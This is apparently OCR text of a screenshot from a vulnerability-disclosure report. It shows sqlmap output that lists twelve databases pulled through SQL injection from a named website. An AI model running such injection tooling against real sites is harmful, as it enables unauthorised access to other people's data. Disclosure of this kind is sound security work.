 Command Prompt
[23:59:43] [INFO] retrieved: msdb
[23:59:43] [INFO] retrieved: tempdb
available databases [12]:
[*] BJYS_Ad
[*] CYT_Attendance
[*] Cyt_Baojia_Config
[*] Cyt_Baojia_Logs
[*] Cyt_ChatRecord
[*] CYT_DB_Config
[*] CYT_Designer
[*] Cyt_System
[*] master
[*] model
[*] msdb
[*] tempdb
[23:59:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[23:59:43] [INFO] fetched data logged to text files under 'C:\Users\catcher\.sql
map\output\ys.zbj.com'
[*] shutting down at 23:59:43
www.wooyun.org
E:\tools\tools\shell\sqlmap>